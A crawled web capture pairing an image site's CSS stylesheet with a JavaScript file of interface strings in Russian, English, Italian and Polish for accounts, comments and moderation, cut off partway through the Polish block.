.content .vid2 .divpr,.content .vid2 .divpr2 {opacity:0.618;background-color:#000000;display:inline-block;}
.content .vid2 .divpr2 {display:block;}
.content .vid2 .d2 {display:inline-block;border:0px solid;vertical-align:top;text-align:left;margin-left:10px;max-width:100%;}
.content .vid2 .d2 .l1 {text-align:left;display:inline-block;margin-right:5px;margin-bottom:5px;font-weight:bold;padding: 2% 1% 2% 1%;background: linear-gradient(to top, #30747c 0%, #adbdc4 60%, #eaf2f7 100%);opacity: 0.9;background-color:#eaf2f7;font-size: 84%;border: 1px solid;box-shadow: 1px 1px 4px #000000;}
.content .vid2 .d3 {display:inline-block;border:0px solid;vertical-align:top;font-size:90%;}
.content .vid2 .d3 b {margin-bottom:3px;display:inline-block;}
.content .vid2 .d4 {display:table;border:0px solid;vertical-align:top;text-align:left;margin-top:2px;}
.content .vid2 .d4 a {font-size:84%;margin:2px 2px 2px 2px;padding:4px;text-align:center;}
.content .vid2 .d5 {font-size:85%;}
.content .vid2 .d5 a {font-weight:bold;}
.content .vid2 img {display:block;}
.content .vid2 img:hover {box-shadow: 2px 2px 10px 0px rgba(85,39,6,1);}
.content .vid2 .previmg {border:1px solid;}
.content .vid2 .cap,.img .cap,.d3 .cap {
box-sizing: border-box;font-size:60%;
text-align:left;font-weight:bold;
padding: 3px;
position: absolute;
z-index: 2;

top: 0;
right:0;
background-color: rgba(0, 0, 0, .5);
color: #fff; 
}
#image a {position: relative;display:inline-block;}
.content .vid2 .cap {font-size:60%;}

.content .orig,.content .orig2,.content .orig3 {display:inline-block;float:right;border:1px solid;font-size:84%;border-radius:1px;margin-right:1%;padding:0.5% 0.5% 0.5% 0.5%;font-weight:bold;margin-bottom:5px;}
.content .orig2 {background-color:#46aa62;border-radius:4px;}
.content .orig3 {background-color:#a4c6e0;border-radius:4px;}
.content .raz  a {font-weight:bold;padding:4px 8px 6px 8px;font-size:80%;margin-left:0%;display:inline-block;box-shadow: 1px 1px 4px rgba(0,0,0,1);
background: linear-gradient(to top, #327c30 0%, #adc4b2 60%, #eaf7f0 100%);opacity: 0.9;background-color:#eaf7f0;width:93%;
}


.content #var2 .raz {margin-left:1%;}
.content #var2 .raz  a {width:auto;padding:6px 8px 8px 8px;margin-right:2px;}
.content #var2 .raz #show {margin-top:2px;margin-bottom:0px;width:auto;}
.content .raz .show {background: linear-gradient(to top, #30747c 0%, #adbdc4 60%, #eaf2f7 100%);opacity: 0.9;background-color:#eaf2f7;}
#show {display:inline-block;width:100%;margin-top:5px;margin-bottom:5px;}
.content .raz .img3 {background: url(/img/down.png);background-size:contain;display:inline-block;width:40px;height:40px;}

.content .pre {display:inline-block;width:98%;padding:0%;text-align:left;border:0px solid;vertical-align:top;margin-top:1%;}
.content .pre .d {display:inline-block;border:0px solid;margin-bottom:2px;width:50%;font-size:110%;color:#253335;vertical-align:top;}
.content .pre .b {display:inline-block;vertical-align:top;border:0px solid;width:23.5%;margin:0.2% 1% 0% 0%;text-align:center;min-width:150px;padding:2px;}
.content .pre .b a {min-width:150px;}
.content .pre .ml33 {}
.content .pre a {display:inline-block;vertical-align:top;border:0px solid;width:28.5%;margin:0.2% 1% 0% 0%;min-width:120px;padding:1px;}
.content .pre img {border:1px solid;max-width:100%;background-color: #313132;}
.content .pre img:hover {box-shadow: 2px 2px 10px 0px rgba(85,39,6,1);}

.content .pre .src2 {width:100%;display:inline-block;margin-bottom:50px;}
.content .pre .src {width:95%;display:inline-block;margin-bottom:20px;position:absolute;z-index:1000;border:0px solid;}
.content .pre .src .in {display:inline-block;border:0px solid;}
.content .pre .src .ob {float:left;margin:0 5px 4px 2px;position:relative;}
.content .pre .src .ot {background-color: rgba(0, 0, 0, .5);color: #FFFFFF;font-size: 70%;font-weight: bold;padding: 3px;position: absolute;left: 0px;top:0px;z-index: 2;}
.content .pre .src img:hover {box-shadow:none;}
.content .pre .src a {width:auto;border:1px solid;background-color:#aab0c1;background: linear-gradient(to top, #578396 0px, #aab0c1 60%, #e2edf0 100%) #e2edf0;border: 1px solid #000000;color: #000000;display: inline-block;
font-weight: normal;margin:2px 1px 1px 3px;min-width: 48px;padding: 5px 8px 6px;text-align: center;font-size:100%;
}
.content .pre .src .gorv .bi{margin:2px 0px 1px 3px;min-width: 48px;padding: 0px 0px 0px 0px;}
.content .pre .src .gorv .c {display:inline-block;font-size:70%;float:right;margin-right:5px;font-weight:bold;}
.content .pre .src .gorv .a {display:inline-block;font-size:90%;float:right;margin-right:5px;font-weight:bold;}
.content .pre .src .gorv .bi2{width:90%;display:block;height:20px;border:0px solid;}

.content .pre .src a b {font-size:70%;color:#741616;}
.content .pre .src .gorv .a750x1334,.content .pre .src .gorv .a1334x750,.content .pre .src .gorv .a1080x1920,.content .pre .src .gorv .a1920x1080,.content .pre .src .gorv .a480x640,.content .pre .src .gorv .a640x480,.content .pre .src .gorv .a768x1366,.content .pre .src .gorv .a1366x768,.content .pre .src .gorv .a1024x768,.content .pre .src .gorv .a1280x800,.content .pre .src .gorv .a1280x1024,.content .pre .src .gorv .a1600x1200,.content .pre .src .gorv .a800x600 {
background: linear-gradient(to top, #965782 0px, #c1aaaa 60%, #eae2f0 100%) #eae2f0;background-color:#c1aaaa;
}


.content .pre .src .gorv .red{background: linear-gradient(to top, #8e3232 0%, #c39797 60%, #f5d7d7 100%);background-color:#c39797;}
.content .pre .src .gorv .or {background: linear-gradient(to top, #4c618b 0%, #af97c3 60%, #e9d7f5 100%);background-color:#af97c3;text-decoration:underline;}

.content .pre .src .gorv a:hover,.content .pi .previewcat a:hover,.content .pi .teg a:hover {background: linear-gradient(to top, #8e5226 0%, #da9266 60%, #f0e0d5 100%);background-color:#f0e0d5;box-shadow: 2px 2px 6px 0px rgba(85,39,6,1);}

.content .pre .src .gorv {margin-right:1%;display:inline-block;border:1px solid;width:45%;border-radius:5px;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.804);padding:5px;vertical-align:top;text-align:left;background-color:#e2f0e6;background: linear-gradient(to top, #579676 0px, #aac1be 60%, #e2f0e6 100%) #e2f0e6;}
.content .pre .src i {border:0px solid;font-style:normal;display:inline-block;margin:1px 1px 1px 3px;padding: 5px 8px 6px;text-align:right;}

#cmlen21,#cmlen22 {display:none;}

.content .pre .src .go1 .r,.content .pre .src .go2 .r {display:none;}
.content .pre .src .go1:hover .r,.content .pre .src .go2:hover .r {display:inline-block;}

.content .pre .v .b a {font-size:70%;font-weight:bold;}

.content .pre .v {box-shadow: 1px 1px 5px 1px rgba(0,0,0,1);margin:0.5%;padding:0.5%;width:48%;border-radius:2px;}
.content .pre .m {width:98%;}
.content .pre .m .b {width:18%;min-width:150px;}
.content .pre .l {text-align:left;float:left;
background-color:rgba(184, 207, 217, 1);
background: linear-gradient(to top, rgba(184, 207, 217, 1) 0%, rgba(150, 174, 186, 0.8) 30%, rgba(213, 240, 234, 0.6) 80%);}
.content .pre .h {box-shadow: none;text-align:left;padding:0%}
.content .pre .b a {width:100%;margin:0;}
.content .pre .b img:hover {transform: none;box-shadow: 1px 1px 5px rgba(0,0,0,1);}
.content .pre .b .cl1 {font-size:80%;text-align:center;width:auto;padding: 0.25% 0.7%;padding:3px 6px;vertical-align:bottom;}
.content .pre .b .gl {font-size:140%;font-weight:normal;}
.content .pre .b .cl1 b {color: #810000;font-size:80%;}
.content .pre .b .gl b {font-size:50%;}
.content .pre .cl2,.content .pre .l i,.content .pre .b .cl2 {font-size:130%;width:auto;margin-bottom:10px;font-weight:bold;color: #B63B3B;text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.9);padding: 5px 10px 5px 10px;}
.content .pre .l i {font-style:normal;margin-bottom:0.3%;display:inline-block;padding: 0.5% 0% 0.5% 0%;margin-left:3px;}
.content .pre .j .cl1 {padding:3px 6px;}
.content .page .scroll_bar {height:20px;margin-top:0px;position:relative;width:100%;
}
.content .page .scroll_trough { border-radius:4px;background: #9095a5;height: 20px;overflow: hidden;width:100%;
}
.content .page .scroll_knob {
display:block;background: #363636;background: linear-gradient(to left,black 50%,transparent 50%);background-size: 5px 5px;
height: 14px;left: 50%;margin-left: -12px;overflow: hidden;position: absolute;top: 2px;width: 20px;
}
.content .page .scroll_thumb {
background: #363636;
background: linear-gradient(to top, #829893 0%, #b1bdc4 60%, #e7efef 100%);position:absolute;
border-radius:2px;border:1px solid;height:18px;left:0px;top:0px;z-index:2;
}
.content .page .current_page_mark {
border-radius: 2px;background:#363636;height:20px;left:0px;overflow:hidden;position:absolute;top:0px;width:0px;z-index: 1;}

.content .img .pvv {background: url(/img/zoom3.png);display:block;margin:0px 0px 0px 0px;position:absolute;background-size:contain;opacity: 0.8;}
.content .img .pvv:hover {transition: 0.4s;transform: scale(2.5);}

.content .img2 {width:98%;display:table;text-align:left;}
.content .img3 {display:table-cell;text-align:left;border:0px solid;min-width:0px;vertical-align:top;}
.content .img {width:100%;text-align:left;display:table-cell;border:0px solid;}

.content .img img {height:auto;border:1px solid #000;background-color: #313132;height:400px;width:600px;}
.content .img img:hover {box-shadow: 2px 2px 10px 0px rgba(85,39,6,1);}

.content .img #addzoom3 {background: url(/js/down.png);background-size:contain;border-radius:20px;display:inline-block;right:40px;top:20px;width:30px;height:30px;z-index:999;position:absolute;vertical-align:top;}
.content .img #addzoom3:hover {transition: 0.3s;top:23px;}
.content .img #image {display:table-row;}
.content .img #im1 {display:inline-block;}
.content .img .addzoom {display:table-cell;vertical-align:top;max-width:1px;width:1px;}

.content .per {text-align:left;margin:10px;min-width:150px;min-height:150px;color:#000090;border:0px solid;padding:1%;border-radius:4px;display:inline-block;vertical-align:top;
background-color:rgba(184, 207, 217, 1);
background: linear-gradient(to top, rgba(184, 207, 217, 1) 0%, rgba(150, 174, 186, 0.8) 30%, rgba(213, 240, 234, 0.9) 80%);
}
.content .addin {font-size:100%;margin:0;margin-bottom:5px;text-align:left;}
.content .per a {color:#000000;font-weight:bold;font-size:80%;padding:1px 4px 2px 4px;margin:5px 0px;display:inline-block;color:#232323;}
.content .per .sh {font-size:95%;font-family: "LetoSans-Bold";color:#000000;}
.content .per .tegs {text-decoration:underline;}
.content .per .pl {margin:10px;}
.content .per span {font-weight:bold;color:#006400;font-size:100%;}
.content .per b {color: #810000;font-size:65%;}

.content .sort123 {display:inline-block;width:98%;margin-left:2%;font-size:90%;}
.content .sort90 {display:inline-block;background-color:#E2E2D7;padding:4px;float:left;border:1px solid;}

.content .delrekl {border:1px solid;margin-bottom:10px;padding:4px;display:inline-block;border-radius:3px;font-size:80%;font-family: "LetoSans-Bold";box-shadow: 2px 2px 4px rgba(0,0,0,0.7);background: linear-gradient(to top, #7a8b8e 0%, #b9bdc1 60%, #e7ecef 100%);}

.red {color: #810000;font-weight:bold;}

.content .page a,.content .page select,#suda .noj {display:inline-block;border:1px solid;padding:0.3% 0.7% 0.3% 0.7%;margin-left:0.3%;font-weight:bold;color:#383838;border-radius: 2px;min-width:48px;vertical-align:bottom;margin-bottom:0.7%;
background: linear-gradient(to top, #7a8b8e 0%, #b9bdc1 60%, #e7ecef 100%);background-color:#e7ecef;text-align:center;
}
#suda {display:inline-block;min-height:800px;}

.hide {visibility:hidden;height:1px;display:none;}

.v .nam select {display:inline-block;width:50px;}
.content .page select {font-size:100%;}
.content .page a:hover,.content .page .tek, .content .delrekl:hover {box-shadow: 2px 2px 6px rgba(0,0,0,1);
background: linear-gradient(to top, #8e5226 0%, #da9266 60%, #f0e0d5 100%);background-color:#f0e0d5;}
.content .foter {display:inline-block;width:100%;font-size:80%;border:0px solid;text-align:left;}
.content .foter .fot {display:block;float:right;padding:2px 5px 2px 5px;}
.content .foter .fotb {display:inline-block;padding:2px 5px 2px 5px;font-weight:bold;vertical-align:middle;border:0px solid;}
.content .foter .fotb a {text-decoration:underline;}

#cont {display:inline-block;width:100%;text-align:center;}
.content #image h1 {font-weight:bold;background-color:rgba(240,248,253,0.8);border-radius:3px;padding:3px 5px 3px 5px; border:1px solid;margin:0px 0 0px 0;display:inline-block;font-size:80%;}
.find {display:table;width:100%;border:0px solid;font-size:70%;}
.find .d1 {display:block;width:30%;float:right;border:0px solid;min-width:150px;min-width:250px;}
.find .d3, #addkey1 {display:block;}
.find input[type=text]{width:100%;border:1px solid;float:left;min-width:80px;box-shadow: 2px 2px 5px rgba(0,0,0,0.9);border-radius: 5px;}
.find input[type=submit]{border:1px solid;float:left;display:block;box-shadow: 2px 2px 5px rgba(0,0,0,0.9);border-radius: 5px;}
.find .sel,.forms .sel {display:inline-block;z-index:60;position:absolute;width:28%;border:1px #000 solid;margin-top:25px;padding:4px;border-radius: 3px;font-weight:bold;min-width:230px;
background-color:rgba(213, 245, 250, 1);
background: linear-gradient(-90deg, rgba(12, 131, 151, 1) 0%, rgba(85, 185, 232, 1) 40%, rgba(213, 245, 250, 1) 100%);
}
.forms {width:auto;}
.forms .sel {width:70%;margin-top:10px;font-size:90%;}

.content #image .wid1 {display:inline-block;width:100%;margin:0;}
#nomkey1,#nomkey2,#nomkey3,#nomkey4,#nomkey5 {visibility:hidden;height:0px;}
#vibkey1,#vibkey2,#vibkey3,#vibkey4,#vibkey5 {margin-bottom:8px;}
.find .sel .ddi,.forms .sel .ddi {text-align:left;border:0px solid;display:block;width:100%;float:left;display:block;float:left;padding:2px 0px 4px 0px;}
.forms .sel .ddi {display:inline-block;border:0px solid;min-width:20%;max-width:50%;width:auto;}
.find .sel .ddi2,.forms .sel .ddi2{font-size:110%;display:block;padding:2px 8px 4px 8px;margin-left:3px;color:#000;margin-bottom:5px;
opacity: 1;background:none;border:0px solid;}
.find .sel .ddi2:hover,.forms .sel .ddi2:hover{background: linear-gradient(to top, #8e5226 0%, #da9266 60%, #f0e0d5 100%);background-color:#f0e0d5;box-shadow: 2px 2px 5px rgba(0,0,0,0.9);}
.find .sel .ddi b,.forms .sel .ddi b{color:#810000;}

.find .sel a,.forms  .sel a{position:relative;top:0px;right:0px;float:left;margin-bottom:7px;border:1px solid #000;font-size:110%;color:#000;
background: linear-gradient(to top, #675796 0%, #b3aac1 60%, #e9e2f0 100%);background-color:#e9e2f0;padding:4px 8px 4px 8px;font-weight:bold;margin-left:3px;}

.find .sel a:hover,.forms .sel a:hover{box-shadow: 2px 2px 5px rgba(0,0,0,1);}
.find  form {margin:0px;}
.find  table {width:100%;border:0px solid;}
.find  table td {margin:0;padding:0;vertical-align:top;border:0px solid;}
.opis {display:block;width:80%;border:1px solid;padding:10px;font-size:80%;text-align:justify;border-radius: 5px;box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.804);margin:15px 0 15px 0;background-color: #FDFFF4;}
.opis b {font-size:80%;display:inline-block;float:right;color:#545454;margin:5px 0px 5px 5px;}
.opis u {font-weight:bold;}

.content .pi .v img,.content .vid2 img {background-color:#313132;}

@media screen and (min-device-width: 100px) {.content .img #addzoom3 {right:10px;top:20px;width:100px;height:29px;}.content .pre .src .gov {width:90%;}.content .pre .src i {width:40px;}body {font-size:14pt;background: url(img/index4m2.jpg) no-repeat;background-size: contain;}.content .pi .v img{max-width:220px;}.content .pi .v .ph .pvi{max-width:350px;width:350px;}}
@media screen and (min-device-width: 780px) {.content .img #addzoom3 {right:10px;top:20px;width:100px;height:29px;}.content .pre .src .gov {width:90%;}.content .pre .src i {width:40px;}body {font-size:14pt;background: url(img/index4m2.jpg) no-repeat;background-size: contain;}.content .pi .v img{max-width:250px;}.content .pi .v .ph .pvi{max-width:400px;width:400px;}}
@media screen and (min-device-width: 1250px) {.content .img #addzoom3 {right:10px;top:20px;width:120px;height:34px;}.content .pre .src .gov {width:90%;}.content .pre .src i {width:45px;}body {font-size:14pt;background: url(img/index4m.jpg) no-repeat;background-size: contain;}.content .pi .v img{max-width:250px;}.content .pi .v .ph .pvi{max-width:450px;width:450px;}}
@media screen and (min-device-width: 1550px) {.content .img #addzoom3 {right:10px;top:20px;width:130px;height:37px;}.content .pre .src .gov {width:65%;}.content .pre .src i {width:50px;}body {font-size:14pt;background: url(img/index4.jpg) no-repeat;background-size: contain;}.content .pi .v img{max-width:300px;}.content .pi .v .ph .pvi{max-width:520px;width:520px;}}
@media screen and (min-device-width: 1850px) {.content .img #addzoom3 {right:10px;top:20px;width:150px;height:43px;}.content .pre .src .gov {width:50%;}.content .pre .src i {width:55px;}body {font-size:14pt;background: url(img/index4.jpg) no-repeat;background-size: contain;}.content .pi .v img{max-width:340px;}.content .pi .v .ph .pvi{max-width:600px;width:600px;}}
@media screen and (min-device-width: 2350px) {.content .img #addzoom3 {right:10px;top:20px;width:170px;height:49px;}.content .pre .src .gov {width:45%;}.content .pre .src i {width:65px;}body {font-size:16pt;background: url(img/index4.jpg) no-repeat;background-size: contain;}.content .pi .v img{max-width:400px;}.content .pi .v .ph .pvi{max-width:700px;width:700px;}}


--- FILE ---
content_type: application/javascript
request_url: https://www.1zoom.me/js/js_lang.js
body_size: 10875
content:

if(hl!="2ru"){

var dago_st1="Дней назад";
var wago_st1="Недель назад";
var mago_st1="Месяцев назад";
var all_st1="Все время:";

var account1_1="Выход";
var account1_2="Пароль";
var account1_3="Войти";
var account1_4="Регистрация";
var account1_5="Забыли пароль";
var account1_6="Войти через:";
var account1_7="Логин";
var account1_8="Главная";
var account1_9="Понравившиеся";
var account1_10="Избранные";
var account1_11="Комментарии";
var account1_12="Настройки";
var account1_13=account1_4+":";
var account1_14="Пароль еще раз";
var account1_15="Зарегистрироватся";
var account1_16="Регистарция через:";
var account1_17="Введите логин или email:";
var account1_18="Отправить";

var account1_19="Имя или ник";
var account1_20="Изменить";
var account1_21="Цвет логотипа";
var account1_22="Аватарка";
var account1_23="Сменить пароль";
var account1_24="Сменить email";
var account1_25="Старый пароль: ";
var account1_26="Новый пароль: ";
var account1_27="Новый email: ";
var account1_28=account1_12+":";

var favv1_1="Создать";

var sentmes_0="Пройдите быструю регистрацию";
var sentmes_1="Введите сообщение";
var sentmes_2="Сообщение длиней чем 1500 символов";
var inslogo_1="Быстрая регистрация";
var tolkoshto_1="Только что";
var otvet_1="ОТВЕТИТЬ";
var timeyear_0="год";
var timeyear_1="года";
var timeyear_2="лет";

var acc_1="Аккаунт";

var foto_1="Убрать";
var foto_2="Показать";
var foto_3="Все комментарии";

var timemonth_0="месяц";
var timemonth_1="месяца";
var timemonth_2="месяцев";

var timeweak_0="неделю";
var timeweak_1="недели";

var timeday_0="день";
var timeday_1="дня";
var timeday_2="дней";

var timehour_0="час";
var timehour_1="часа";
var timehour_2="часов";

var timeminute_0="минуту";
var timeminute_1="минуты";
var timeminute_2="минут";

var timesec_0="секунду";
var timesec_1="секунды";
var timesec_2="секунд";

var timeago_1=" назад";
var changeiz_1=" (изменено)";
var redpost_1=account1_20;
var loaddis_1="Отправлено";

var opendis_2="Оскорбление, Мат";
var opendis_3="Реклама, СПАМ";

var otmena_1="Отмена";
var otpravit_1=account1_18;

var openmenumes_1="Мне нравится";
var openmenumes_2="Ответить";
var openmenumes_3="Пожаловаться";
var opendis_1=openmenumes_3+":";
var openmenumes_4=account1_20;
var openmenumes_5="Удалить";
var openmenumes_51="Удалить это сообщение?";
var openmenumes_6="Блокировать";
var openmenumes_61="Блокировать пользователя";
var openmenumes_612="Разблокировать пользователя";
var openmenumes_62="дней назад";
var openmenumes_63="Не заблокирован";
var openmenumes_64="Заблокирован";
var openmenumes_65="Блокировать";
var openmenumes_66="Разблокировать";
var openmenumes_67="История:";
var openmenumes_68=account1_7;
var openmenumes_69="Статус";

var disst_0="Ожидание";
var disst_1="Удаление";
var disst_2="Удаление + Бан";
var disst_3="Бан";
var disst_11="Закрыто";

var disop_1="Кто";
var disop_2="Причина";
var disop_3="Дата";
var disop_4="Решение";


var svernit_1="Свернуть";
var reednext_1="Читать далее";
var closeotver_1="Скрыть ответы"; 
var pokazallotv_1="Показать все ответы";

var novoe_1="Новое";

}

if(hl=="en"){

var dago_st1="Days ago";
var wago_st1="Week ago";
var mago_st1="Months ago";
var all_st1="All time:";


var account1_1 = "Exit";
var account1_2 = "Password";
var account1_3 = "Login";
var account1_4 = "Registration";
var account1_5 = "Forgot your password";
var account1_6 = "Login with:";
var account1_7 = "Login";
var account1_8 = "Home";
var account1_9 = "Like";
var account1_10 = "Favorites";
var account1_11 = "Comments";
var account1_12 = "Settings";
var account1_13 = account1_4+":";
var account1_14 = "Password again";
var account1_15 = "Register";
var account1_16 = "Register with:";
var account1_17 = "Enter your login or email:";
var account1_18 = "Submit";

var account1_19 = "First Name or Nickname";
var account1_20 = "Edit";
var account1_21 = "Logo color";
var account1_22 = "Avatar";
var account1_23 = "Change password";
var account1_24 = "Change email";
var account1_25 = "Old password:";
var account1_26 = "New password:";
var account1_27 = "New email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Create";

var sentmes_0 = "Complete the quick registration";
var sentmes_1 = "Enter the message";
var sentmes_2 = "Message is longer than 1500 characters";
var inslogo_1 = "Quick registration";
var tolkoshto_1 = "Just now";
var otvet_1 = "ANSWER";
var timeyear_0 = "year";
var timeyear_1 = "years";
var timeyear_2 = "years";

var acc_1 = "Account";

var foto_1 = "Remove";
var foto_2 = "Show";
var foto_3 = "All comments";

var timemonth_0 = "month";
var timemonth_1 = "months";
var timemonth_2 = "months";

var timeweak_0 = "week";
var timeweak_1 = "weeks";

var timeday_0 = "day";
var timeday_1 = "days";
var timeday_2 = "days";

var timehour_0 = "hour";
var timehour_1 = "hours";
var timehour_2 = "hours";

var timeminute_0 = "minute";
var timeminute_1 = "minutes";
var timeminute_2 = "minutes";

var timesec_0 = "second";
var timesec_1 = "seconds";
var timesec_2 = "seconds";

var timeago_1 = " ago";
var changeiz_1 = "(changed)";
var redpost_1 = account1_20;
var loaddis_1 = "Sent";

var opendis_2 = "Insult, Abusive";
var opendis_3 = "Advertising, SPAM";

var otmena_1 = "Cancel";
var otpravit_1 = account1_18;

var openmenumes_1 = "I like";
var openmenumes_2 = "Answer";
var openmenumes_3 = "Report";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Delete";
var openmenumes_51 = "Delete this message?";
var openmenumes_6 = "Block";
var openmenumes_61 = "Block user";
var openmenumes_612 = "Unblock User";
var openmenumes_62 = "days ago";
var openmenumes_63 = "Unblocked";
var openmenumes_64 = "Blocked";
var openmenumes_65 = "Block";
var openmenumes_66 = "Unblock";
var openmenumes_67 = "History:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Waiting";
var disst_1 = "Deteled";
var disst_2 = "Deleted + Ban";
var disst_3 = "Ban";
var disst_11 = "Closed";

var disop_1 = "Who";
var disop_2 = "Reason";
var disop_3 = "Date";
var disop_4 = "Decision";


var svernit_1 = "Minimize";
var reednext_1 = "Read more";
var closeotver_1 = "Hide Answers";
var pokazallotv_1 = "Show all answers";

var novoe_1 = "New";
	
}

if(hl=="it"){

////

var dago_st1 = "Giorni fa";
var wago_st1 = "Settimana fa";
var mago_st1 = "Mesi fa";
var all_st1 = "Tutto il tempo:";


var account1_1 = "Esci";
var account1_2 = "Password";
var account1_3 = "Accedi";
var account1_4 = "Registrazione";
var account1_5 = "Hai dimenticato la password";
var account1_6 = "Accedi con:";
var account1_7 = "Login";
var account1_8 = "Homepage";
var account1_9 = "Mi piace";
var account1_10 = "Preferiti";
var account1_11 = "Commenti";
var account1_12 = "Impostazioni";
var account1_13 = account1_4 + ":";
var account1_14 = "Password di nuovo";
var account1_15 = "Registrati";
var account1_16 = "Registrati con:";
var account1_17 = "Inserisci il tuo login o email:";
var account1_18 = "Invia";

var account1_19 = "Nome o soprannome";
var account1_20 = "Modifica";
var account1_21 = "Colore logo";
var account1_22 = "Avatar";
var account1_23 = "Cambia password";
var account1_24 = "Cambia email";
var account1_25 = "Vecchia password:";
var account1_26 = "Nuova password:";
var account1_27 = "Nuova email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Crea";

var sentmes_0 = "Completa la registrazione rapida";
var sentmes_1 = "Inserisci il messaggio";
var sentmes_2 = "Il messaggio è più lungo di 1500 caratteri";
var inslogo_1 = "Registrazione rapida";
var tolkoshto_1 = "Proprio ora";
var otvet_1 = "RISPOSTA";
var timeyear_0 = "anno";
var timeyear_1 = "anni";
var timeyear_2 = "anni";

var acc_1 = "Account";

var foto_1 = "Rimuovi";
var foto_2 = "Mostra";
var foto_3 = "Tutti i commenti";

var timemonth_0 = "mese";
var timemonth_1 = "mesi";
var timemonth_2 = "mesi";

var timeweak_0 = "settimana";
var timeweak_1 = "settimane";

var timeday_0 = "giorno";
var timeday_1 = "giorni";
var timeday_2 = "giorni";

var timehour_0 = "ora";
var timehour_1 = "ore";
var timehour_2 = "ore";

var timeminute_0 = "minuto";
var timeminute_1 = "minuti";
var timeminute_2 = "minuti";

var timesec_0 = "secondo";
var timesec_1 = "secondi";
var timesec_2 = "secondi";

var timeago_1 = "fa";
var changeiz_1 = "(modificato)";
var redpost_1 = account1_20;
var loaddis_1 = "Inviato";

var opendis_2 = "Insulto, offensivo";
var opendis_3 = "Pubblicità, SPAM";

var otmena_1 = "Annulla";
var otpravit_1 = account1_18;

var openmenumes_1 = "Mi piace";
var openmenumes_2 = "Rispondi";
var openmenumes_3 = "Lamentarsi";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Elimina";
var openmenumes_51 = "Eliminare questo messaggio?";
var openmenumes_6 = "Per bloccare";
var openmenumes_61 = "Blocca utente";
var openmenumes_612 = "Sblocca utente";
var openmenumes_62 = "giorni fa";
var openmenumes_63 = "Sbloccato";
var openmenumes_64 = "Bloccato";
var openmenumes_65 = "Per bloccare";
var openmenumes_66 = "Sbloccare";
var openmenumes_67 = "Storia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Stato";

var disst_0 = "In attesa";
var disst_1 = "Cancellato";
var disst_2 = "Cancellato + Vietato";
var disst_3 = "Vietato";
var disst_11 = "Chiuso";

var disop_1 = "Chi";
var disop_2 = "Motivo";
var disop_3 = "Data";
var disop_4 = "Decisione";


var svernit_1 = "Riduci a icona";
var reednext_1 = "Leggi di più";
var closeotver_1 = "Nascondi risposte";
var pokazallotv_1 = "Mostra tutte le risposte";

var novoe_1 = "Nuovo";
	
}

if(hl=="pl"){

var dago_st1 = "Dni temu";
var wago_st1 = "Tygodni temu";
var mago_st1 = "Miesiące temu";
var all_st1 = "Cały czas:";


var account1_1 = "Wyjdź";
var account1_2 = "Hasło";
var account1_3 = "Zaloguj się";
var account1_4 = "Rejestracja";
var account1_5 = "Nie pamiętam hasła";
var account1_6 = "Zaloguj się za pomocą:";
var account1_7 = "Login";
var account1_8 = "Strona główna";
var account1_9 = "Moje polubienia";
var account1_10 = "Ulubione";
var account1_11 = "Komentarze";
var account1_12 = "Ustawienia";
var account1_13 = account1_4 + ":";
var account1_14 = "Hasło ponownie";
var account1_15 = "Zarejestruj się";
var account1_16 = "Zarejestruj się przez:";
var account1_17 = "Podaj swój login lub adres e-mail:";
var account1_18 = "Prześlij";

var account1_19 = "Imię lub pseudonim";
var account1_20 = "Edytuj";
var account1_21 = "Kolor logo";
var account1_22 = "Zdjęcie profilowe";
var account1_23 = "Zmień hasło";
var account1_24 = "Zmień adres e-mail";
var account1_25 = "Stare hasło:";
var account1_26 = "Nowe hasło:";
var account1_27 = "Nowy e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Utwórz";

var sentmes_0 = "Musisz dokonać szybkiej rejestracji";
var sentmes_1 = "Wpisz wiadomość";
var sentmes_2 = "Wiadomość ma więcej niż 1500 znaków";
var inslogo_1 = "Szybka rejestracja";
var tolkoshto_1 = "Właśnie teraz";
var otvet_1 = "ODPOWIEDŹ";
var timeyear_0 = "rok";
var timeyear_1 = "lata";
var timeyear_2 = "lat";

var acc_1 = "Konto";

var foto_1 = "Usuń";
var foto_2 = "Pokaż";
var foto_3 = "Wszystkie komentarze";

var timemonth_0 = "miesiąc";
var timemonth_1 = "miesiące";
var timemonth_2 = "miesięcy";

var timeweak_0 = "tydzień";
var timeweak_1 = "tygodnie";

var timeday_0 = "dzień";
var timeday_1 = "dni";
var timeday_2 = "dni";

var timehour_0 = "godzine";
var timehour_1 = "godziny";
var timehour_2 = "godzin";

var timeminute_0 = "minuta";
var timeminute_1 = "minuty";
var timeminute_2 = "minut";

var timesec_0 = "sekundę";
var timesec_1 = "sekundy";
var timesec_2 = "sekund";

var timeago_1 = "temu";
var changeiz_1 = "(zmieniony)";
var redpost_1 = account1_20;
var loaddis_1 = "Wysłane";

var opendis_2 = "Obelga, obelżywe";
var opendis_3 = "Reklama, SPAM";

var otmena_1 = "Anuluj";
var otpravit_1 = account1_18;

var openmenumes_1 = "Lubię";
var openmenumes_2 = "Odpowiedź";
var openmenumes_3 = "Skarga";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Usuń";
var openmenumes_51 = "Usunąć tę wiadomość?";
var openmenumes_6 = "Zablokuj";
var openmenumes_61 = "Zablokuj użytkownika";
var openmenumes_612 = "Odblokuj użytkownika";
var openmenumes_62 = "dni temu";
var openmenumes_63 = "Odblokowany";
var openmenumes_64 = "Zablokowany";
var openmenumes_65 = "Zablokuj";
var openmenumes_66 = "Odblokuj";
var openmenumes_67 = "Historia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Oczekiwanie";
var disst_1 = "Usuwanie";
var disst_2 = "Usuwanie + Ban";
var disst_3 = "Ban";
var disst_11 = "Zamknięty";

var disop_1 = "Kto";
var disop_2 = "Powód";
var disop_3 = "Data";
var disop_4 = "Decyzja";


var svernit_1 = "Minimalizuj";
var reednext_1 = "Czytaj więcej";
var closeotver_1 = "Ukryj odpowiedzi";
var pokazallotv_1 = "Pokaż wszystkie odpowiedzi";

